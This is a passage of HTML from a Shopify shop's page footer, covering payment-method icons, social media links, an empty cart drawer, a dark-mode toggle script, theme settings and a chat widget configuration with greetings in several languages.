7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
											</li></ul>
								</div>
							</div><div class="footer__column footer__column--social">
								<ul class="footer__list-social list-unstyled" role="list"><li class="list-social__item">
											<a
												href="https://x.com/RachelAceso"
												class="link link--text list-social__link"
												aria-describedby="a11y-external-message"
												
													target="_blank"
												
											>
												
													<span class="list-social__text">
														<svg
	aria-hidden="true"
	focusable="false"
	role="presentation"
	class="icon icon-twitter"
	viewBox="0 0 512 512"
>
	<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z" fill="currentColor"/>
</svg>
</span>
												
												<span class="visually-hidden">Twitter</span>
											</a>
										</li><li class="list-social__item">
											<a
												href="https://www.facebook.com/NatureProvides.co.uk"
												class="link link--text list-social__link"
												aria-describedby="a11y-external-message"
												
													target="_blank"
												
											>
												
													<span class="list-social__text">
														<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path d="M18 9.05482C18 4.05345 13.9711 0 9 0C4.02891 0 0 4.05345 0 9.05482C0 13.5752 3.29062 17.3209 7.59375 18V11.6722H5.30859V9.05482H7.59375V7.05993C7.59375 4.79092 8.93672 3.53704 10.9934 3.53704C11.9777 3.53704 13.0078 3.71389 13.0078 3.71389V5.94223H11.8723C10.7543 5.94223 10.4062 6.64079 10.4062 7.35704V9.05482H12.9023L12.5033 11.6722H10.4062V18C14.7094 17.3209 18 13.5752 18 9.05482Z" fill="currentColor"/>
  <path d="M12.5033 11.6016L12.9023 9H10.4062V7.3125C10.4062 6.60058 10.7543 5.90625 11.8723 5.90625H13.0078V3.69141C13.0078 3.69141 11.9777 3.51562 10.9934 3.51562C8.93672 3.51562 7.59375 4.76191 7.59375 7.01719V9H5.30859V11.6016H7.59375V17.891C8.52562 18.0363 9.47438 18.0363 10.4062 17.891V11.6016H12.5033Z" fill="transparent"/>
</svg>
  

</span>
												

												<span class="visually-hidden">Facebook</span>
											</a>
										</li><li class="list-social__item">
											<a
												href="https://www.instagram.com/nature.provides/"
												class="link link--text list-social__link"
												aria-describedby="a11y-external-message"
												
													target="_blank"
												
											>
												
													<span class="list-social__text">
														<svg viewBox="0 0 18 18" class="icon icon-instagram" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.0013 0.736328C11.2655 0.736328 11.548 0.744661 12.4363 0.786328C13.3238 0.827995 13.928 0.967162 14.4596 1.17383C15.0096 1.38549 15.473 1.67216 15.9363 2.13466C16.36 2.55124 16.6879 3.05515 16.8971 3.61133C17.103 4.14216 17.243 4.74716 17.2846 5.63466C17.3238 6.52299 17.3346 6.80549 17.3346 9.06966C17.3346 11.3338 17.3263 11.6163 17.2846 12.5047C17.243 13.3922 17.103 13.9963 16.8971 14.528C16.6885 15.0845 16.3606 15.5885 15.9363 16.0047C15.5196 16.4283 15.0157 16.7561 14.4596 16.9655C13.9288 17.1713 13.3238 17.3113 12.4363 17.353C11.548 17.3922 11.2655 17.403 9.0013 17.403C6.73714 17.403 6.45464 17.3947 5.5663 17.353C4.6788 17.3113 4.07464 17.1713 3.54297 16.9655C2.98657 16.7567 2.48257 16.4288 2.0663 16.0047C1.64247 15.5881 1.31458 15.0842 1.10547 14.528C0.898802 13.9972 0.759635 13.3922 0.717969 12.5047C0.678802 11.6163 0.667969 11.3338 0.667969 9.06966C0.667969 6.80549 0.676302 6.52299 0.717969 5.63466C0.759635 4.74633 0.898802 4.14299 1.10547 3.61133C1.314 3.05481 1.64197 2.55076 2.0663 2.13466C2.48269 1.71069 2.98666 1.38277 3.54297 1.17383C4.07464 0.967162 4.67797 0.827995 5.5663 0.786328C6.45464 0.747161 6.73714 0.736328 9.0013 0.736328ZM9.0013 4.90299C7.89623 4.90299 6.83643 5.34198 6.05502 6.12338C5.27362 6.90478 4.83464 7.96459 4.83464 9.06966C4.83464 10.1747 5.27362 11.2345 6.05502 12.0159C6.83643 12.7973 7.89623 13.2363 9.0013 13.2363C10.1064 13.2363 11.1662 12.7973 11.9476 12.0159C12.729 11.2345 13.168 10.1747 13.168 9.06966C13.168 7.96459 12.729 6.90478 11.9476 6.12338C11.1662 5.34198 10.1064 4.90299 9.0013 4.90299V4.90299ZM14.418 4.69466C14.418 4.41839 14.3082 4.15344 14.1129 3.95809C13.9175 3.76274 13.6526 3.65299 13.3763 3.65299C13.1 3.65299 12.8351 3.76274 12.6397 3.95809C12.4444 4.15344 12.3346 4.41839 12.3346 4.69466C12.3346 4.97093 12.4444 5.23588 12.6397 5.43123C12.8351 5.62658 13.1 5.73633 13.3763 5.73633C13.6526 5.73633 13.9175 5.62658 14.1129 5.43123C14.3082 5.23588 14.418 4.97093 14.418 4.69466ZM9.0013 6.56966C9.66434 6.56966 10.3002 6.83305 10.7691 7.30189C11.2379 7.77073 11.5013 8.40662 11.5013 9.06966C11.5013 9.7327 11.2379 10.3686 10.7691 10.8374C10.3002 11.3063 9.66434 11.5697 9.0013 11.5697C8.33826 11.5697 7.70238 11.3063 7.23353 10.8374C6.76469 10.3686 6.5013 9.7327 6.5013 9.06966C6.5013 8.40662 6.76469 7.77073 7.23353 7.30189C7.70238 6.83305 8.33826 6.56966 9.0013 6.56966V6.56966Z" fill="currentColor"/>
</svg>
</span>
												

												<span class="visually-hidden">Instagram</span>
											</a>
										</li><li class="list-social__item">
											<a
												href="https://www.tiktok.com/@natureprovides.uk"
												class="link link--text list-social__link"
												aria-describedby="a11y-external-message"
												
													target="_blank"
												
											>
												
													<span class="list-social__text">
														<svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  class="icon icon-tiktok"
  viewBox="0 0 18 18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
</span>
												
												<span class="visually-hidden">TikTok</span>
											</a>
										</li></ul>
							</div></div>
					</div></div>
			</div></div>
	</div>
</footer>




</div>
<!-- END sections: footer-group -->


<style>
	.drawer {
		visibility: hidden;
	}
</style>

<cart-drawer class="drawer is-empty">
	<div id="CartDrawer" class="cart-drawer">
		<div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
		<div
			class="drawer__inner"
			role="dialog"
			aria-modal="true"
			aria-label="Cart"
			tabindex="-1"
		>
          <div class="order-value-booster-side-cart"></div>
			<div class="drawer__top">
				<div class="drawer__header">
					<h2 class="drawer__heading">Cart</h2>
					<button
						type="button"
						class="drawer__close modal__close-button link focus-inset modal-close-button"
						onclick="this.closest('cart-drawer').close()"
						aria-label="Close"
					>
						
<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 14 14">
<rect y="12.728" width="18" height="1.5" transform="rotate(-45 0 12.728)" fill="currentColor"/>
<rect x="1.06055" width="18" height="1.5" transform="rotate(45 1.06055 0)" fill="currentColor"/>
</svg>


						<span>Close</span>
					</button>
					<div class="drawer__count">
						0 items
					</div>
				</div>

				
<div class="drawer__inner-empty color-background-2">
						<svg width="35" height="35" viewBox="0 0 35 35" fill="none" class="icon icon-account-order-none" xmlns="http://www.w3.org/2000/svg">
	<path fill-rule="evenodd" clip-rule="evenodd" d="M23.834 33.533C29.1911 33.533 33.534 29.1902 33.534 23.833C33.534 18.4758 29.1911 14.133 23.834 14.133C18.4768 14.133 14.134 18.4758 14.134 23.833C14.134 29.1902 18.4768 33.533 23.834 33.533ZM23.834 34.833C29.9091 34.833 34.834 29.9081 34.834 23.833C34.834 17.7579 29.9091 12.833 23.834 12.833C17.7589 12.833 12.834 17.7579 12.834 23.833C12.834 29.9081 17.7589 34.833 23.834 34.833Z" fill="currentColor"/>
	<mask id="mask0_2486_8979" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="24" height="29">
	<path d="M23.1857 4.73365H17.6791C17.415 3.39955 16.6962 2.1984 15.6454 1.33514C14.5945 0.471885 13.2766 0 11.9167 0C10.5567 0 9.23884 0.471885 8.18797 1.33514C7.1371 2.1984 6.41832 3.39955 6.15427 4.73365H0.647597C0.475846 4.73366 0.311132 4.80189 0.189686 4.92333C0.06824 5.04478 8.60879e-06 5.20949 2.19023e-08 5.38124V27.9197C-2.20997e-05 28.0047 0.0167133 28.089 0.0492502 28.1675C0.0817872 28.2461 0.129488 28.3175 0.189627 28.3777C0.249767 28.4378 0.321166 28.4855 0.399746 28.518C0.478326 28.5506 0.562547 28.5673 0.647597 28.5673H23.1857C23.2708 28.5673 23.355 28.5506 23.4336 28.518C23.5122 28.4855 23.5836 28.4378 23.6437 28.3777C23.7038 28.3175 23.7515 28.2461 23.7841 28.1675C23.8166 28.089 23.8334 28.0047 23.8333 27.9197V5.38124C23.8333 5.20949 23.7651 5.04478 23.6436 4.92333C23.5222 4.80189 23.3575 4.73366 23.1857 4.73365V4.73365ZM11.9167 1.29519C12.9316 1.297 13.9173 1.63558 14.7191 2.25785C15.521 2.88013 16.0936 3.7509 16.3473 4.73365H7.48602C7.73972 3.7509 8.31237 2.88013 9.1142 2.25785C9.91603 1.63558 10.9017 1.297 11.9167 1.29519V1.29519ZM22.5381 27.2721H1.29519V6.02884H6.04087V8.70176C6.04087 8.87351 6.10909 9.03823 6.23054 9.15968C6.35199 9.28113 6.51671 9.34935 6.68846 9.34935C6.86022 9.34935 7.02493 9.28113 7.14638 9.15968C7.26783 9.03823 7.33606 8.87351 7.33606 8.70176V6.02884H16.4973V8.70176C16.4973 8.87351 16.5655 9.03823 16.6869 9.15968C16.8084 9.28113 16.9731 9.34935 17.1449 9.34935C17.3166 9.34935 17.4813 9.28113 17.6028 9.15968C17.7242 9.03823 17.7925 8.87351 17.7925 8.70176V6.02884H22.5381V27.2721Z" fill="currentColor"/>
	</mask>
	<g mask="url(#mask0_2486_8979)">
	<path fill-rule="evenodd" clip-rule="evenodd" d="M23.1857 4.73365H17.6791C17.415 3.39955 16.6962 2.1984 15.6454 1.33514C14.5945 0.471885 13.2766 0 11.9167 0C10.5567 0 9.23884 0.471885 8.18797 1.33514C7.1371 2.1984 6.41832 3.39955 6.15427 4.73365H0.647597C0.475846 4.73366 0.311132 4.80189 0.189686 4.92333C0.06824 5.04478 8.63065e-06 5.20949 2.1859e-08 5.38124V27.9197C-2.20778e-05 28.0047 0.0167133 28.089 0.0492503 28.1675C0.0817872 28.2461 0.129488 28.3175 0.189627 28.3777C0.249767 28.4378 0.321166 28.4855 0.399746 28.518C0.478326 28.5506 0.562547 28.5673 0.647597 28.5673H13.9021C13.2173 27.1334 12.834 25.528 12.834 23.833C12.834 17.7581 17.7585 12.8334 23.8333 12.833V5.38124C23.8333 5.20949 23.7651 5.04478 23.6436 4.92333C23.5222 4.80189 23.3575 4.73366 23.1857 4.73365Z" fill="currentColor"/>
	</g>
	<path d="M26.029 21.5268L24.0181 23.5395L22.0072 21.5268L21.9011 21.4206L21.795 21.5267L21.5287 21.793L21.4226 21.8991L21.5287 22.0052L23.5415 24.0161L21.5287 26.0271L21.4226 26.1332L21.5287 26.2393L21.795 26.5055L21.9011 26.6117L22.0072 26.5055L24.0181 24.4928L26.029 26.5055L26.1351 26.6117L26.2412 26.5055L26.5075 26.2393L26.6136 26.1332L26.5075 26.0271L24.4947 24.0161L26.5075 22.0052L26.6136 21.8991L26.5075 21.793L26.2412 21.5267L26.1351 21.4206L26.029 21.5268Z" fill="currentColor" stroke="currentColor" stroke-width="0.3"/>
</svg>

						<p class="cart__empty-text">Your Cart is Empty</p>
					</div><cart-drawer-items
					
						class=" is-empty"
					
				>
					<form
						action="/sv/cart"
						id="CartDrawer-Form"
						class="cart__contents cart-drawer__form"
						method="post"
					>
						<div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p
								id="CartDrawer-LiveRegionText"
								class="visually-hidden"
								role="status"
							></p>
							<p
								id="CartDrawer-LineItemStatus"
								class="visually-hidden"
								aria-hidden="true"
								role="status"
							>
								Loading...
							</p>
						</div>
						<div id="CartDrawer-CartErrors" role="alert"></div>
					</form>
				</cart-drawer-items>
			</div><div class="drawer__inner-empty drawer__inner-empty-footer">
					<a
						href="/sv/collections/all"
						class="button button--primary"
					>
						<span>
							Shop Now
						</span>
						<svg class="icon icon-button-arrow" width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9.33716 3.345L2.16466 10.5175L0.986328 9.33917L8.15799 2.16667H1.83716V0.5H11.0038V9.66667H9.33716V3.345Z" fill="currentColor"/>
</svg>

					</a>
				</div>
		</div>
	</div>
</cart-drawer>

<script>
	document.addEventListener('DOMContentLoaded', function () {
		function isIE() {
			const ua = window.navigator.userAgent;
			const msie = ua.indexOf('MSIE ');
			const trident = ua.indexOf('Trident/');

			return msie > 0 || trident > 0;
		}

		if (!isIE()) return;
		const cartSubmitInput = document.createElement('input');
		cartSubmitInput.setAttribute('name', 'checkout');
		cartSubmitInput.setAttribute('type', 'hidden');
		document.querySelector('#cart').appendChild(cartSubmitInput);
		document
			.querySelector('#checkout')
			.addEventListener('click', function (event) {
				document.querySelector('#cart').submit();
			});
	});
</script>
<ul hidden>
			<li id="a11y-refresh-page-message">
				Choosing a selection results in a full page refresh.
			</li>
		</ul>

		<script>
			
			let content = "\n\t\t\t\n\t\t\t";
		</script>

		<script>
			let cscoDarkMode = {};

			(function () {
				const body = document.querySelector('body[data-scheme]');

				cscoDarkMode = {
					init: function (e) {
						this.initMode(e);
						window
							.matchMedia('(prefers-color-scheme: dark)')
							.addListener((e) => {
								this.initMode(e);
							});
						document
							.querySelector('.header__toggle-scheme')
							?.addEventListener('click', (e) => {
								if ('dark' === body.getAttribute('data-scheme')) {
									this.changeScheme('light', true);
									document
										.querySelector('.header__toggle-scheme')
										.classList.add('header__toggle-scheme-light');
									document
										.querySelector('.header__toggle-scheme')
										.classList.remove('header__toggle-scheme-dark');
								} else {
									this.changeScheme('dark', true);
									document
										.querySelector('.header__toggle-scheme')
										.classList.add('header__toggle-scheme-dark');
									document
										.querySelector('.header__toggle-scheme')
										.classList.remove('header__toggle-scheme-light');
								}
							});
					},
					initMode: function (e) {
						let siteScheme = false;
						switch (
							'light' // Field. User’s system preference.
						) {
							case 'dark':
								siteScheme = 'dark';
								break;
							case 'light':
								siteScheme = 'light';
								break;
							case 'system':
								siteScheme = 'auto';
								break;
						}
						if ('false') {
							// Field. Enable dark/light mode toggle.
							if ('light' === localStorage.getItem('_color_schema')) {
								siteScheme = 'light';
								document
									.querySelector('.header__toggle-scheme')
									.classList.add('header__toggle-scheme-light');
								document
									.querySelector('.header__toggle-scheme')
									.classList.remove('header__toggle-scheme-dark');
							}
							if ('dark' === localStorage.getItem('_color_schema')) {
								siteScheme = 'dark';
								document
									.querySelector('.header__toggle-scheme')
									.classList.add('header__toggle-scheme-dark');
								document
									.querySelector('.header__toggle-scheme')
									.classList.remove('header__toggle-scheme-light');
							}
						}
						if (siteScheme && siteScheme !== body.getAttribute('data-scheme')) {
							this.changeScheme(siteScheme, false);
						}
					},
					changeScheme: function (siteScheme, cookie) {
						body.classList.add('scheme-toggled');
						body.setAttribute('data-scheme', siteScheme);
						if (cookie) {
							localStorage.setItem('_color_schema', siteScheme);
						}
						setTimeout(() => {
							body.classList.remove('scheme-toggled');
						}, 100);
					},
				};
			})();

			cscoDarkMode.init();

			document.addEventListener('shopify:section:load', function () {
				setTimeout(() => {
					cscoDarkMode.init();
				}, 100);
			});
		</script>

		<!-- prettier-ignore -->
		<script>
			window.routes = {
				cart_add_url: '/sv/cart/add',
				cart_change_url: '/sv/cart/change',
				cart_update_url: '/sv/cart/update',
				cart_url: '/sv/cart',
				predictive_search_url: '/sv/search/suggest'
			};

			window.cartStrings = {
				error: `There was an error while updating your cart. Please try again.`,
				quantityError: `You can only add [quantity] of this item to your cart.`,
				empty: `Your Cart is Empty`,
				shop_now: `Shop Now`,
				collections_url: `/sv/collections?sort_by=best-selling`
			}

			window.variantStrings = {
				addToCart: `Add to Cart`,
				soldOut: `Sold out`,
				unavailable: `Unavailable`,
				unavailable_with_option: `[value] - Unavailable`
			}

			window.theme = {
				moneyFormat: "£{{amount}}",
				quickviewText: ``,
				quickviewMore: `View full details`
			}
    </script><script src="//natureprovides.com/cdn/shop/t/18/assets/search-form.js?v=57766060922408435031698082524" defer="defer"></script>
			<script
				src="//natureprovides.com/cdn/shop/t/18/assets/predictive-search.js?v=38310270282565403101698082524"
				defer="defer"
			></script><!--Gem_Page_Footer_Script-->
<!-- "snippets/gem-app-footer-scripts.liquid" was not rendered, the associated app was uninstalled -->
<!--End_Gem_Page_Footer_Script-->
<script src="//natureprovides.com/cdn/shop/t/18/assets/tiny-img-link-preloader.js?v=26403198945174473401708001806" type="text/javascript"></script>
<div id="shopify-block-AVmhSOStSc2VWR1ltb__16015147121954751559" class="shopify-block shopify-app-block"><script>
  const vcEl = document.createElement('div');
  vcEl.id = 'vanchat-root';
  document.body.appendChild(vcEl);
</script>
<script src="https://cdn.shopify.com/extensions/019c089b-276a-7c81-982c-fd8d3a3be5cb/vanchat-256/assets/lottie-player.js" defer></script>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">

<script defer>
  window.vanchat_app_config = {"id":"6710e4aeddd69f2c1b6219f8","widget_enable":true,"shopify_inbox_hidden":false,"api_id":"26e3c8779a484f5b844e91b58d011473","lang":"","currency":"GBP","country_code":"GB"};
  window.vanchat_widget_config = {"language":"","chat_greetings":{"value":["Hello, how can I help you?"],"language":{"ar":["مرحبًا، كيف يمكنني مساعدتك؟"],"bn":["হ্যালো, আমি কীভাবে আপনাকে সাহায্য করতে পারি?"],"ca":["Hola, com puc ajudar-vos?"],"cs":["Dobrý den, jak vám mohu pomoci?"],"de":["Hallo, wie kann ich dir helfen?"],"el":["Γεια σας, πώς μπορώ να σας βοηθήσω;"],"en":["Hello, how can I help you?"],"es":["Hola, ¿en qué puedo ayudarlo?"],"fa":["سلام، چگونه می توانم به شما کمک کنم؟"],"fi":["Hei, miten voin auttaa sinua?"],"fr":["Bonjour, comment puis-je vous aider ?"],"he":["שלום, איך אני יכול לעזור לך?"],"hi":["नमस्कार, मैं आपकी कैसे मदद कर सकता हूं?"],"hr":["Zdravo, kako vam mogu pomoći?"],"id":["Halo, bagaimana saya bisa membantu Anda?"],"it":["Salve, come posso esserle utile?"],"ja":["こんにちは、何かお手伝いできますか？"],"ka":["გამარჯობა, როგორ შემიძლია 